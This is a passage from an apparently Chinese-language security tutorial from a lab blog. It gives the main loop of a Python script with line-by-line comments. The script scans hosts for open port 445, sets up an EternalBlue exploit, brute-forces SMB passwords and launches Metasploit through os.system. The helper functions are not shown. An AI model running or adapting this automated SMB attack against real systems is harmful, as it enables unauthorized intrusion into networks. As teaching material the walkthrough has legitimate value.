 #调用自定义函数 findTgts，传入 args 对象的 tgthost 属性，该函
数功能为扫描目标是否开启了 445 端口，返回值是一个列表
tgtHosts = findTgts(args.tgtHost)
#调用自定义函数 setupHandler，监听模块，但此处用到的漏洞不需
要所以注释掉了
#setupHandler(configFile,lhost,lport);
#遍历 tgthosts 列表（符合条件的 ip）
for tgtHost in tgtHosts:
#调用自定义函数 confickerExploit，该模块设置了永恒之蓝
攻击,将永恒之蓝攻击配置好
#传入文件对象 configFile 和目标端口
confickerExploit(configFile,str(tgtHost));
#判断 passwdFile 不等于空的话就执行
if passwdFile != None:
smbBrute(configFile,tgtHost,passwdFile,lhost,lp
ort);
#os 模块的 system 方法，用于在 shell 中执行命令，也就是这里会在终端
中执行 msfconsole -r meta.rc 这个命令
#而 msfconsole -r meta.rc 这个命令的作用是使用 meta.rc 这个配置文
件作为攻击配置
#注意这里如果缩进在 with as 这个语句块中他就会出现 bug，原因看提示
似乎是文件流的原因
os.system('msfconsole -r meta.rc');
if __name__ == '__main__':
main();
字节脉搏实验室